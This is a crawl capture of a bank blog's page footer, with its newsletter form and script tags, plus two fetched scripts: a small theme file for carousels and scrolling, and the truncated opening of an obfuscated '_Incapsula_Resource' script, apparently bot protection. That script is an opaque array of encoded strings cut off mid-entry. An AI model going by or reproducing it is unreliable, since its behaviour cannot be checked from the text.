                <a href="http://www.youtube.com/efirstbank" class="icon icon-youtube"><span class="screen-reader-text">YouTube</span></a>
              </li>
              <li>
                <a href="http://www.linkedin.com/company/firstbank" class="icon icon-linkedin2"><span class="screen-reader-text">Linked In</span></a>
              </li>
            </ul>
        </aside>
    </div><!-- #secondary -->

</div><!-- .row -->
</div><!-- .container -->

    </div><!-- #content -->

    
    <div id="sidebar-pagebottom" class="sidebar-pagebottom">

        <aside id="sample-text" class="subscribe widget widget_text section bg-satan text-center clearfix">
            <div class="container">
            <h2>Subscribe to our newsletter!</h2>
            <p class="subscribe-text">From tips to increasing your home’s value to costly wedding traditions to scrap, we’ll help you save smarter and spend wisely.</p>
                <style type="text/css">


	#top_border{
		width:99%;
		margin: 0 auto;
		height: 5px;
		background: -webkit-linear-gradient(left, #27ae60 0%, #27ae60 20%, #8e44ad 20%, #8e44ad 40%, #3498db 40%, #3498db 60%, #e74c3c 60%, #e74c3c 80%, #f1c40f 80%, #f1c40f 100%);
		background: -moz-linear-gradient(left, #27ae60 0%, #27ae60 20%, #8e44ad 20%, #8e44ad 40%, #3498db 40%, #3498db 60%, #e74c3c 60%, #e74c3c 80%, #f1c40f 80%, #f1c40f 100%);
		background: linear-gradient(left, #27ae60 0%, #27ae60 20%, #8e44ad 20%, #8e44ad 40%, #3498db 40%, #3498db 60%, #e74c3c 60%, #e74c3c 80%, #f1c40f 80%, #f1c40f 100%);
	}
	#sm_wrapper{
		width:90%;
		min-width: 230px;
		padding: 5px;
		margin: 0 auto;
		text-align: center;
	}

	#ssm_wrapper{
		width:99%;
		background: ;
		padding: 5px;
		margin: 0 auto;
		text-align: center;
	}

	#sm_content{
		
		margin:10px 0 0 0;
		display: inline-block;
	
	}

	#smtext {
		color: #fffffffff  ;
		width: 100%;
		font-family: helvetica,sans-serif;
		padding: 20px 0 35px 0;
		line-height: 1.3;
		text-align: center;

	}
	#sm_form{
		padding: 1% 0 1% 0;
	}
	
	.sm_field{
		width: 65% !important;
		height: 35px !important;
		margin-bottom: 2% !important;
		font-size: 16px !important;
		line-height: normal;
	}
	
	.sm_submit{
		padding:1.2% 5% 1.2% 5% !important;
		border: none !important;
		color:    !important;
		font-size: 17px !important;
		margin-top: 2% !important;
		margin-left: -2% !important;
		line-height: normal;


		background: #ff9d47   !important; /* Old browsers */
		

	}

	#response{
		display: none;
		font-family: helvetica,sans-serif;
		font-style: italic;
		color: #fffffffff !important;
	}





	
</style>

<div id='sm_wrapper' class='smwrapper' data-delay="1000">
<div id='top_border'></div>
<div id='ssm_wrapper'>
	<div id='sm_content'>
	<div id='smtext'> 
		<p style='font-size:22px;margin-bottom:-10px;'>
					</p>
	</div>
	</div>
	<div id='sm_form'>
		<form id="sm_form" action=https://efirstbankblog.com/wp-admin/admin-ajax.php?action=ssm_subscribe_form_db method="post" class="smform" >			<p>
				<input type='hidden' name='sm_name' value=' ' >
				<input type="hidden" name="sm_id" value="6167" >
			 	<input type='hidden' name='ssm_sub_url' class="ssm_sub_url" value='' >
				<input type='email' id='sm_input' class='sm_field' name='sm_email' placeholder="Email Address" required >
				<input type="submit"  name="submit" value="Subscribe" class="sm_submit" id='sm_submit' />

			</p>
		</form>
		<span id="response">
		Thank you for subscribing.    	</span>
	</div>
	</div>
	</div>
 <!-- Email subscribe shortcode -->
            </div><!-- container -->
        </aside>

    </div><!-- .sidebar-pagebottom -->


        <footer id="colophon" class="site-footer" role="contentinfo">

    

    
    
        <div class="after-footer">
    <div class="container">

                    <div class="footer-nav-menu">
            <nav id="footer-navigation" class="secondary-navigation" role="navigation">
                <h1 class="menu-toggle sr-only">Footer Menu</h1>
                
        <div class="sample-menu-footer-container">
        <ul id="sample-menu-footer" class="list-inline dividers">
        <li id="menu-item-sample-1" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-sample-1"><a class="smoothscroll" title="Back to top of page" href="#page"><span class="fa fa-angle-up"></span> Top</a></li>            </nav>
            </div><!-- .footer-nav-menu -->
        
                    <div class="row">
                <div class="col-md-8 end footer-logo">
                    <a href="https://www.efirstbank.com/?source=FB_MSHomePage_Blog" class="icon icon-logo"><span class="screen-reader-text">Smart Cents by FirstBank</span></a>
                </div>
            </div>

            <div id="site-credits" class="row site-credits">

                <div class="col-md-4 col-md-push-8">
                    <div class="row">
                        <div class="col-md-12">
                            <p class="group-heading">Connect with FirstBank</p>
                        </div>
                    </div>
                    <div class="row social-icons">
                        <ul>
                          <li>
                            <a href="http://www.facebook.com/efirstbank" class="icon icon-facebook2"><span class="screen-reader-text">Facebook</span></a>
                          </li>
                          <li>
                            <a href="https://www.instagram.com/efirstbank/" class="icon icon-instagram"><span class="screen-reader-text">Instagram</span></a>
                          </li>
                          <li>
                            <a href="http://www.youtube.com/efirstbank" class="icon icon-youtube"><span class="screen-reader-text">YouTube</span></a>
                          </li>
                          <li>
                            <a href="http://www.linkedin.com/company/firstbank" class="icon icon-linkedin2"><span class="screen-reader-text">Linked In</span></a>
                          </li>
                        </ul>
                    </div>
                </div>

                <div class="legal col-md-8 col-md-pull-4">
                    <ul>
                        <li><p>&copy; 2026 FirstBank Holding Company</p></li>
                        <li><a href="https://www.efirstbank.com/privacy-security/privacy-notice.htm?source=FB_PrivacyPolicy_Blog">Privacy Policy</a></li>
                        <li><a href="https://www.efirstbank.com/firstbank/legal.htm?source=FB_LegalTermsConditions_Blog">Legal Terms &amp; Conditions</a></li>
                        <li><a id="ot-sdk-btn" class="ot-sdk-show-settings" href="javascript:void(0);" >Cookies Settings</a></li>
                    </ul>
                </div>

            </div><!-- .site-credits -->

            <div class="row">
                <div class="links col-md-12">
                    <ul>
                        <li><span class="icon icon-FDIC-logo"> </span></li>
                        <li><span class="icon icon-equal-housing"><span>Equal Housing Lender</span></span></li>
                        <li><span class="equal-opportunity"><span>Equal Opportunity Employer</span></span></li>
                        <li><span class="nmls-id"><span>NMLS ID #458768</span></span></li>
                    </ul>
                </div>
            </div>

        
    </div><!-- .container -->
    </div><!-- .after-footer -->
    
    </footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flat-bootstrap-child\/*","\/wp-content\/themes\/flat-bootstrap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://efirstbankblog.com/wp-content/plugins/accordion-blocks/js/accordion-blocks.min.js?ver=1.5.0" id="pb-accordion-blocks-frontend-script-js"></script>
<script type="text/javascript" src="https://efirstbankblog.com/wp-content/themes/flat-bootstrap/bootstrap/js/bootstrap.min.js?ver=3.4.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://efirstbankblog.com/wp-content/themes/flat-bootstrap/js/theme.js?ver=20160303" id="theme-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"199685950\",\"post\":\"0\",\"tz\":\"-6\",\"srv\":\"efirstbankblog.com\",\"arch_tag\":\"person-to-person-transfers\",\"arch_results\":\"0\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "199685950", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://efirstbankblog.com/wp-content/plugins/mailchimp-subscribe-sm-premium/js/sm-ajax.js?ver=6.8.3" id="msf_ajax_script-1-js"></script>
<script type="text/javascript" src="https://efirstbankblog.com/wp-content/plugins/mailchimp-subscribe-sm-premium/js/bowser.min.js?ver=6.8.3" id="msf_ajax_script-bowser-js"></script>
<script type="text/javascript" src="https://efirstbankblog.com/wp-content/plugins/mailchimp-subscribe-sm-premium/js/jquery.cookie.js?ver=6.8.3" id="msf_cookie_script-js"></script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=435605278" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://efirstbankblog.com/wp-content/themes/flat-bootstrap/js/theme.js?ver=20160303
body_size: 126
content:
(function($){$(document).ready(function(){if($.mobile){$('#myCarousel, #myCarousel2, #agnosia-bootstrap-carousel, #carousel-example-generic').swiperight(function(){$(this).carousel('prev');});$('#myCarousel, #myCarousel2, #agnosia-bootstrap-carousel, #carousel-example-generic').swipeleft(function(){$(this).carousel('next');});}});$(document).ready(function(){$('.smoothscroll').click(function(){var target=$(this.hash);var offset=$('body').css('padding-top');if(offset)offset=offset.replace('px','');target=target.length?target:$('[name='+this.hash.slice(1)+']');if(target.length){$('html,body').animate({scrollTop:(target.offset().top-offset)},1000);return false;}});$(document).ready(function(){$('#xsbf-after-content').wrapAll('<div id="xsbf-after-content-wrapper" />');$('#xsbf-entry-content').append($('#xsbf-after-content-wrapper'));});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://efirstbankblog.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=435605278
body_size: 21178
content:
var _0x4a7f=['\x77\x35\x7a\x44\x6e\x7a\x6b\x3d','\x50\x48\x7a\x44\x72\x67\x3d\x3d','\x77\x37\x66\x43\x6d\x6e\x6b\x3d','\x62\x73\x4b\x46\x65\x51\x3d\x3d','\x4c\x45\x4e\x31','\x56\x38\x4b\x71\x42\x4d\x4b\x4c\x77\x34\x46\x64','\x77\x34\x58\x44\x6e\x43\x6f\x3d','\x77\x34\x76\x44\x75\x56\x59\x3d','\x77\x37\x42\x67\x77\x34\x59\x3d','\x77\x34\x7a\x44\x6d\x6c\x6b\x3d','\x41\x30\x39\x70\x77\x34\x78\x62\x77\x34\x6f\x3d','\x58\x6b\x4e\x71','\x77\x72\x5a\x78\x77\x6f\x6c\x30\x46\x73\x4f\x56\x47\x38\x4b\x48\x4d\x55\x45\x3d','\x41\x6c\x56\x50','\x77\x35\x78\x4e\x77\x36\x62\x44\x74\x6e\x48\x43\x73\x63\x4b\x6c\x65\x73\x4b\x63\x50\x67\x3d\x3d','\x49\x38\x4f\x33\x5a\x51\x3d\x3d','\x77\x70\x39\x4b\x77\x70\x49\x3d','\x77\x36\x39\x6f\x77\x36\x44\x44\x68\x73\x4b\x34\x77\x71\x38\x3d','\x50\x63\x4f\x76\x77\x71\x34\x3d','\x54\x30\x58\x43\x6f\x51\x3d\x3d','\x77\x34\x76\x44\x67\x6e\x38\x3d','\x62\x6b\x56\x52','\x49\x78\x44\x44\x71\x63\x4b\x58\x77\x36\x62\x44\x72\x77\x3d\x3d','\x77\x35\x58\x44\x6e\x32\x77\x3d','\x4d\x53\x37\x44\x68\x41\x3d\x3d','\x77\x35\x76\x44\x6a\x77\x44\x44\x71\x45\x62\x44\x73\x51\x3d\x3d','\x66\x78\x6a\x43\x6c\x67\x3d\x3d','\x77\x37\x6a\x44\x6a\x4d\x4f\x67\x77\x72\x51\x73\x77\x71\x49\x3d','\x77\x35\x70\x63\x77\x35\x4d\x3d','\x56\x57\x6e\x43\x70\x41\x3d\x3d','\x47\x6d\x62\x44\x71\x67\x3d\x3d','\x77\x37\x6a\x44\x6a\x4d\x4f\x67\x77\x72\x51\x75\x77\x72\x6b\x71\x46\x6d\x35\x48','\x77\x36\x33\x43\x6a\x63\x4b\x62','\x49\x30\x4e\x43','\x77\x72\x6b\x63\x77\x6f\x76\x44\x6e\x52\x31\x36\x77\x34\x76\x44\x75\x48\x4c\x44\x68\x4d\x4f\x32','\x77\x37\x39\x77\x77\x36\x33\x44\x6e\x63\x4b\x4e','\x77\x34\x7a\x43\x6b\x4d\x4b\x51\x45\x63\x4f\x50\x77\x36\x63\x3d','\x59\x6e\x33\x43\x6c\x4d\x4b\x41\x77\x6f\x62\x43\x6e\x4d\x4b\x76\x77\x34\x2f\x43\x6f\x38\x4f\x6f\x77\x34\x33\x43\x69\x73\x4b\x45\x49\x41\x3d\x3d','\x4f\x48\x52\x59\x4a\x63\x4f\x32\x59\x41\x3d\x3d','\x54\x38\x4b\x59\x64\x78\x55\x42','\x47\x4d\x4f\x6c\x77\x6f\x54\x44\x70\x6a\x49\x3d','\x77\x36\x72\x43\x67\x6e\x45\x3d','\x77\x6f\x42\x37\x56\x73\x4f\x61\x77\x34\x70\x4c','\x61\x53\x6f\x4a\x46\x32\x67\x4b','\x58\x73\x4f\x50\x77\x71\x6b\x63\x48\x32\x73\x70','\x64\x48\x68\x77\x77\x37\x76\x43\x6c\x77\x38\x3d','\x77\x35\x5a\x4c\x77\x36\x50\x44\x6f\x55\x72\x43\x6b\x63\x4b\x6e','\x77\x71\x70\x66\x77\x37\x34\x34\x77\x36\x6c\x47','\x77\x6f\x59\x47\x51\x68\x41\x3d','\x77\x70\x34\x47\x58\x77\x50\x43\x6e\x73\x4f\x76','\x77\x34\x35\x72\x77\x36\x51\x3d','\x77\x70\x5a\x52\x5a\x54\x6a\x43\x71\x4d\x4f\x37\x77\x36\x67\x5a\x64\x4d\x4b\x2b\x52\x38\x4f\x35\x44\x6a\x76\x43\x6e\x4d\x4f\x52\x4d\x4d\x4b\x73\x4e\x57\x50\x44\x6e\x41\x37\x43\x75\x4d\x4f\x4e\x53\x47\x4a\x4c\x53\x38\x4b\x75\x47\x73\x4b\x36\x4c\x73\x4b\x4c\x4c\x38\x4b\x65\x4a\x73\x4f\x64\x77\x37\x76\x43\x68\x6e\x48\x43\x70\x38\x4f\x50\x56\x4d\x4b\x44\x48\x63\x4b\x72\x42\x69\x33\x44\x68\x73\x4f\x58\x77\x71\x62\x44\x67\x55\x6e\x44\x73\x30\x34\x48\x4f\x63\x4b\x45\x77\x36\x39\x6e\x58\x63\x4f\x34\x59\x73\x4b\x6a','\x77\x37\x6b\x51\x77\x35\x66\x44\x69\x46\x67\x3d','\x55\x45\x54\x43\x69\x63\x4f\x59\x77\x70\x76\x43\x6d\x67\x3d\x3d','\x4f\x42\x5a\x6f','\x51\x38\x4f\x65\x77\x72\x38\x3d','\x77\x37\x39\x45\x77\x34\x55\x3d','\x77\x37\x50\x44\x6f\x6b\x67\x58','\x63\x73\x4b\x35\x51\x51\x3d\x3d','\x77\x70\x54\x44\x75\x63\x4f\x78','\x77\x70\x2f\x43\x68\x55\x72\x43\x69\x44\x56\x33','\x77\x36\x44\x43\x6c\x45\x54\x44\x76\x41\x3d\x3d','\x43\x4d\x4f\x5a\x77\x71\x41\x3d','\x62\x73\x4b\x68\x64\x51\x3d\x3d','\x77\x34\x44\x44\x6b\x55\x6b\x3d','\x77\x35\x68\x68\x4f\x67\x3d\x3d','\x51\x78\x6b\x45','\x65\x38\x4b\x62\x50\x51\x3d\x3d','\x49\x48\x76\x44\x6d\x77\x3d\x3d','\x46\x56\x59\x73\x66\x6a\x2f\x43\x76\x51\x3d\x3d','\x77\x72\x66\x44\x67\x4d\x4f\x6f\x77\x71\x45\x49\x77\x71\x55\x36\x54\x67\x3d\x3d','\x64\x32\x67\x4b','\x4e\x63\x4b\x69\x51\x41\x3d\x3d','\x77\x34\x42\x6f\x63\x77\x3d\x3d','\x77\x72\x5a\x50\x77\x36\x4d\x33','\x77\x6f\x54\x44\x6d\x73\x4f\x4b','\x77\x35\x4e\x66\x77\x35\x37\x44\x67\x63\x4b\x4e\x77\x72\x59\x6c\x62\x67\x3d\x3d','\x58\x73\x4b\x74\x44\x4d\x4b\x58','\x77\x34\x42\x66\x56\x77\x3d\x3d','\x77\x70\x7a\x43\x68\x63\x4f\x44\x42\x63\x4b\x46\x77\x35\x51\x37\x58\x63\x4f\x63\x77\x35\x7a\x44\x68\x6a\x42\x45\x77\x71\x44\x43\x73\x38\x4f\x69\x51\x41\x4c\x44\x68\x4d\x4b\x66\x77\x70\x55\x55\x77\x70\x78\x59\x77\x70\x6a\x43\x71\x38\x4f\x6a\x77\x71\x6e\x43\x6e\x63\x4b\x59\x77\x35\x6a\x44\x75\x46\x59\x4f\x77\x72\x6e\x43\x69\x56\x6e\x44\x6c\x73\x4f\x77\x55\x77\x3d\x3d','\x42\x4d\x4b\x2f\x55\x77\x3d\x3d','\x77\x6f\x37\x44\x6f\x63\x4f\x7a','\x62\x42\x4c\x44\x6a\x51\x3d\x3d','\x77\x34\x2f\x44\x6d\x47\x51\x3d','\x57\x63\x4b\x72\x66\x41\x3d\x3d','\x77\x70\x62\x43\x6f\x30\x4d\x3d','\x77\x70\x6e\x43\x6a\x30\x33\x43\x67\x51\x3d\x3d','\x77\x37\x46\x53\x4a\x6d\x59\x3d','\x51\x73\x4f\x61\x77\x71\x46\x6f\x77\x72\x4d\x63','\x61\x4d\x4f\x62\x77\x71\x34\x3d','\x77\x6f\x35\x30\x77\x35\x6f\x3d','\x77\x6f\x37\x43\x71\x6b\x44\x44\x70\x38\x4b\x42\x77\x37\x48\x43\x74\x45\x35\x79\x77\x70\x6a\x44\x70\x63\x4f\x6f\x77\x70\x63\x71\x77\x6f\x76\x44\x68\x38\x4f\x47\x4c\x63\x4b\x63\x77\x35\x45\x4c\x77\x72\x42\x66\x77\x70\x5a\x31\x77\x36\x44\x44\x75\x30\x63\x36\x4c\x77\x38\x6a\x46\x6d\x52\x42\x77\x71\x55\x6c\x57\x38\x4b\x4f\x55\x41\x3d\x3d','\x58\x73\x4f\x51\x77\x72\x38\x3d','\x77\x35\x62\x44\x6e\x51\x41\x3d','\x77\x36\x42\x6c\x77\x36\x2f\x44\x6b\x38\x4b\x4e\x77\x72\x4d\x3d','\x54\x30\x4e\x59','\x5a\x47\x56\x7a\x77\x37\x72\x43\x6f\x42\x4c\x44\x71\x30\x78\x55\x77\x37\x45\x3d','\x77\x70\x45\x4c\x55\x42\x62\x43\x71\x63\x4f\x6f\x77\x37\x7a\x43\x68\x73\x4b\x51\x65\x67\x3d\x3d','\x77\x36\x51\x59\x77\x35\x49\x3d','\x77\x35\x4e\x41\x77\x36\x6e\x44\x6f\x30\x62\x43\x74\x67\x3d\x3d','\x77\x36\x54\x43\x6a\x6d\x54\x44\x6f\x4d\x4f\x49\x44\x43\x67\x32','\x43\x30\x49\x2b','\x77\x37\x33\x44\x75\x77\x67\x3d','\x77\x6f\x5a\x78\x55\x63\x4f\x54','\x46\x73\x4f\x6b\x77\x6f\x41\x3d','\x77\x34\x72\x44\x71\x6d\x7a\x44\x76\x6e\x42\x35\x77\x70\x76\x43\x6f\x7a\x44\x43\x75\x77\x3d\x3d','\x77\x34\x46\x76\x77\x37\x73\x3d','\x44\x73\x4b\x55\x4b\x6b\x77\x4a\x77\x6f\x33\x43\x6b\x73\x4f\x48\x77\x71\x56\x41\x4b\x31\x50\x44\x6a\x30\x49\x6b\x77\x34\x77\x41\x66\x68\x7a\x44\x70\x33\x51\x4d\x77\x72\x74\x7a\x77\x34\x4c\x43\x6b\x63\x4b\x73\x51\x73\x4f\x79\x4c\x63\x4b\x46','\x77\x34\x78\x56\x77\x36\x76\x44\x72\x55\x59\x3d','\x4e\x4d\x4f\x32\x77\x6f\x59\x3d','\x48\x56\x7a\x44\x70\x77\x3d\x3d','\x45\x32\x4e\x4d','\x62\x54\x41\x42','\x77\x36\x7a\x44\x69\x46\x55\x3d','\x4a\x31\x72\x44\x75\x67\x3d\x3d','\x77\x36\x4a\x4a\x55\x4d\x4f\x6b','\x77\x70\x55\x63\x50\x67\x3d\x3d','\x77\x36\x74\x4a\x56\x73\x4f\x68\x77\x72\x7a\x43\x76\x77\x3d\x3d','\x49\x38\x4f\x36\x48\x67\x3d\x3d','\x77\x71\x4c\x43\x69\x47\x38\x3d','\x77\x36\x39\x47\x77\x37\x41\x3d','\x77\x36\x70\x44\x4e\x77\x3d\x3d','\x42\x77\x48\x43\x6c\x38\x4f\x65\x77\x70\x76\x43\x6d\x73\x4f\x78\x77\x6f\x45\x3d','\x77\x35\x2f\x44\x68\x63\x4f\x31\x77\x71\x4d\x3d','\x61\x54\x6f\x66\x4d\x48\x55\x56\x4b\x67\x3d\x3d','\x77\x34\x41\x75\x64\x67\x3d\x3d','\x77\x37\x66\x43\x6c\x55\x4a\x30\x4f\x6b\x68\x68','\x4b\x48\x7a\x44\x6a\x77\x3d\x3d','\x77\x72\x4a\x57\x77\x6f\x63\x3d','\x58\x51\x4d\x72\x64\x54\x76\x43\x70\x73\x4f\x32\x77\x71\x74\x4e\x77\x36\x30\x3d','\x42\x73\x4f\x39\x45\x73\x4b\x4c\x55\x46\x33\x43\x6b\x6a\x54\x43\x72\x38\x4f\x4c\x77\x37\x30\x3d','\x77\x70\x42\x57\x4d\x6a\x50\x43\x72\x38\x4b\x77\x77\x37\x49\x54\x54\x38\x4f\x36\x57\x73\x4b\x71\x53\x43\x4c\x43\x68\x73\x4f\x4a\x4f\x73\x4f\x49\x4d\x57\x7a\x44\x6d\x6b\x58\x43\x6f\x73\x4f\x4d\x41\x32\x52\x53\x44\x73\x4f\x5a\x45\x38\x4b\x6a\x66\x63\x4f\x50\x66\x38\x4b\x62\x63\x73\x4f\x62\x77\x72\x44\x43\x6d\x6a\x51\x3d','\x77\x71\x39\x4c\x62\x77\x3d\x3d','\x77\x70\x67\x4d\x57\x41\x6f\x3d','\x53\x56\x44\x43\x69\x51\x3d\x3d','\x44\x45\x4a\x6d\x77\x35\x6c\x75\x77\x35\x59\x3d','\x77\x70\x48\x43\x74\x4d\x4f\x44\x4c\x38\x4b\x43\x77\x6f\x77\x3d','\x5a\x54\x55\x4f\x64\x41\x3d\x3d','\x77\x37\x62\x44\x68\x63\x4f\x78','\x77\x37\x74\x69\x66\x51\x3d\x3d','\x77\x72\x39\x32\x77\x6f\x46\x6f','\x54\x4d\x4b\x54\x42\x67\x3d\x3d','\x77\x6f\x59\x5a\x46\x31\x73\x3d','\x77\x34\x44\x44\x68\x77\x67\x3d','\x62\x63\x4f\x78\x77\x70\x6b\x3d','\x77\x72\x6a\x43\x67\x73\x4f\x37','\x63\x47\x2f\x43\x67\x41\x3d\x3d','\x66\x57\x7a\x43\x70\x67\x3d\x3d','\x77\x36\x62\x43\x6d\x73\x4b\x61','\x43\x6b\x59\x67\x61\x6a\x2f\x43\x70\x77\x3d\x3d','\x58\x4d\x4b\x55\x49\x77\x3d\x3d','\x77\x70\x51\x35\x65\x67\x3d\x3d','\x58\x30\x37\x43\x69\x63\x4f\x4d\x77\x70\x76\x43\x67\x4d\x4b\x35\x77\x34\x33\x43\x70\x38\x4f\x59\x77\x34\x77\x3d','\x77\x70\x6e\x43\x74\x4d\x4f\x50\x50\x63\x4b\x52\x77\x6f\x4d\x4d\x58\x67\x3d\x3d','\x77\x6f\x39\x78\x56\x73\x4f\x4f\x77\x34\x70\x52\x77\x71\x35\x52\x77\x35\x51\x35\x47\x67\x3d\x3d','\x77\x34\x6a\x44\x69\x79\x77\x3d','\x50\x6d\x76\x44\x6a\x67\x3d\x3d','\x77\x37\x35\x31\x77\x37\x45\x3d','\x4b\x55\x30\x67','\x77\x34\x56\x47\x49\x57\x73\x3d','\x4a\x78\x33\x44\x76\x4d\x4b\x78\x77\x34\x37\x44\x74\x73\x4b\x63','\x48\x38\x4f\x4f\x55\x77\x3d\x3d','\x77\x70\x48\x44\x76\x6a\x6a\x44\x73\x41\x52\x71\x77\x34\x6e\x43\x75\x6b\x48\x43\x73\x30\x72\x44\x74\x38\x4b\x6b\x77\x6f\x33\x44\x6b\x47\x6f\x4d','\x77\x36\x72\x44\x76\x55\x30\x51\x65\x41\x3d\x3d','\x50\x31\x55\x50','\x77\x70\x77\x44\x44\x56\x30\x3d','\x43\x79\x6a\x44\x71\x51\x3d\x3d','\x77\x6f\x42\x53\x56\x51\x34\x6b\x77\x6f\x38\x3d','\x77\x34\x67\x78\x77\x37\x41\x3d','\x4c\x73\x4b\x2b\x58\x4d\x4f\x73\x56\x46\x41\x3d','\x4a\x51\x44\x44\x6f\x63\x4b\x57\x77\x35\x50\x44\x71\x41\x3d\x3d','\x77\x36\x30\x50\x55\x77\x3d\x3d','\x59\x33\x50\x43\x75\x41\x3d\x3d','\x64\x47\x58\x44\x6e\x6e\x63\x56\x61\x63\x4b\x79\x77\x37\x54\x43\x70\x67\x3d\x3d','\x77\x6f\x2f\x44\x70\x63\x4f\x74\x77\x37\x6a\x43\x70\x45\x30\x3d','\x77\x36\x58\x43\x67\x6d\x55\x3d','\x4b\x48\x51\x6a','\x77\x6f\x58\x44\x6b\x78\x50\x44\x72\x32\x49\x3d','\x77\x70\x6f\x4a\x43\x6c\x54\x43\x6d\x79\x41\x3d','\x77\x36\x44\x44\x6f\x68\x41\x3d','\x48\x6d\x4c\x44\x76\x51\x3d\x3d','\x41\x55\x66\x43\x68\x73\x4f\x54\x77\x70\x7a\x43\x6c\x77\x3d\x3d','\x57\x4d\x4b\x6e\x43\x38\x4b\x65\x77\x37\x52\x42','\x77\x36\x55\x6f\x65\x67\x3d\x3d','\x77\x71\x54\x44\x71\x30\x41\x56\x66\x78\x34\x3d','\x57\x4d\x4f\x65\x77\x71\x4e\x36\x77\x71\x49\x3d','\x4a\x58\x4a\x48','\x44\x79\x72\x44\x75\x77\x3d\x3d','\x45\x30\x30\x71\x61\x43\x33\x43\x70\x73\x4f\x71\x77\x71\x74\x61','\x50\x73\x4f\x45\x52\x38\x4b\x65\x77\x36\x52\x4e','\x62\x6b\x72\x43\x67\x77\x3d\x3d','\x77\x6f\x68\x74\x77\x37\x30\x3d','\x77\x72\x63\x56\x77\x35\x58\x44\x68\x55\x6c\x67\x77\x70\x62\x44\x71\x69\x4c\x44\x6e\x41\x3d\x3d','\x65\x38\x4b\x51\x46\x67\x3d\x3d','\x77\x37\x4c\x43\x6b\x4d\x4b\x5a\x4d\x38\x4f\x44\x77\x37\x38\x3d','\x77\x70\x74\x4f\x77\x6f\x55\x3d','\x77\x34\x37\x43\x6a\x6c\x48\x43\x67\x79\x30\x3d','\x77\x37\x50\x44\x6a\x78\x59\x3d','\x77\x37\x6a\x43\x6f\x47\x34\x3d','\x77\x6f\x59\x74\x45\x77\x3d\x3d','\x77\x71\x46\x32\x77\x72\x74\x79\x4a\x38\x4f\x54\x45\x63\x4b\x46','\x62\x33\x4c\x43\x67\x68\x54\x44\x71\x6b\x59\x3d','\x56\x57\x5a\x32','\x77\x36\x37\x43\x74\x4d\x4b\x41','\x55\x63\x4b\x6d\x77\x71\x50\x43\x6b\x56\x4c\x44\x6a\x33\x4d\x6d\x4b\x63\x4f\x79\x77\x35\x70\x48\x77\x36\x4c\x44\x74\x73\x4f\x78\x77\x71\x49\x3d','\x55\x4d\x4b\x4e\x64\x52\x73\x42\x77\x35\x41\x3d','\x77\x37\x54\x44\x6a\x38\x4f\x52','\x77\x36\x7a\x43\x6c\x38\x4b\x55','\x5a\x42\x58\x44\x75\x77\x3d\x3d','\x54\x45\x33\x43\x6b\x73\x4f\x59\x77\x6f\x62\x43\x6e\x4d\x4b\x54\x77\x34\x76\x43\x71\x38\x4f\x44\x77\x35\x76\x43\x67\x63\x4b\x44\x46\x73\x4b\x4b\x43\x69\x4d\x3d','\x77\x71\x6a\x44\x73\x52\x4d\x46\x4f\x41\x66\x44\x6f\x73\x4b\x62\x77\x6f\x6f\x3d','\x64\x48\x31\x2b\x77\x36\x48\x43\x6c\x77\x3d\x3d','\x77\x36\x37\x43\x6d\x63\x4b\x43\x4d\x38\x4f\x65\x77\x37\x6c\x65','\x4d\x57\x76\x44\x6e\x41\x2f\x43\x72\x31\x49\x4a\x4d\x67\x49\x3d','\x63\x6e\x76\x44\x6c\x6e\x73\x48','\x52\x38\x4f\x4e\x77\x72\x67\x65\x44\x6b\x6f\x38','\x63\x79\x6b\x52\x65\x63\x4b\x2b\x77\x34\x76\x44\x6d\x79\x55\x3d','\x77\x36\x5a\x4a\x47\x63\x4f\x76\x77\x71\x33\x43\x72\x6c\x54\x43\x69\x4d\x4b\x54\x77\x37\x33\x44\x67\x38\x4f\x36','\x54\x6d\x50\x43\x69\x41\x3d\x3d','\x77\x35\x76\x44\x67\x6a\x6a\x44\x69\x47\x35\x55\x77\x35\x55\x3d','\x42\x55\x44\x44\x68\x38\x4f\x4c\x77\x70\x2f\x44\x6e\x47\x37\x43\x6f\x52\x6f\x3d','\x44\x30\x78\x59','\x63\x33\x76\x43\x6d\x52\x54\x44\x74\x30\x42\x69\x4b\x30\x6c\x62\x77\x71\x6f\x65\x77\x34\x6a\x44\x70\x54\x68\x46\x46\x63\x4f\x73\x65\x57\x41\x79\x63\x73\x4b\x67\x77\x37\x77\x36\x59\x63\x4b\x71\x4c\x63\x4b\x75\x58\x4d\x4b\x58\x77\x35\x6b\x64\x77\x72\x55\x3d','\x41\x69\x6e\x44\x67\x77\x3d\x3d','\x62\x6d\x4e\x32\x77\x36\x33\x43\x6d\x7a\x4c\x44\x71\x51\x3d\x3d','\x49\x45\x44\x44\x6f\x38\x4f\x32','\x57\x44\x51\x5a','\x77\x6f\x4d\x43\x41\x46\x62\x43\x69\x53\x48\x43\x6c\x38\x4f\x7a\x5a\x41\x3d\x3d','\x5a\x32\x4c\x44\x6c\x6e\x63\x64\x59\x63\x4b\x78\x77\x37\x54\x44\x6f\x73\x4f\x71\x77\x36\x41\x74\x77\x72\x68\x50\x77\x36\x38\x69\x43\x6b\x6e\x44\x69\x73\x4f\x72\x77\x70\x38\x3d','\x49\x4d\x4f\x59\x57\x77\x3d\x3d','\x77\x6f\x55\x63\x43\x46\x72\x43\x6d\x77\x3d\x3d','\x41\x4d\x4b\x67\x77\x71\x7a\x43\x6d\x45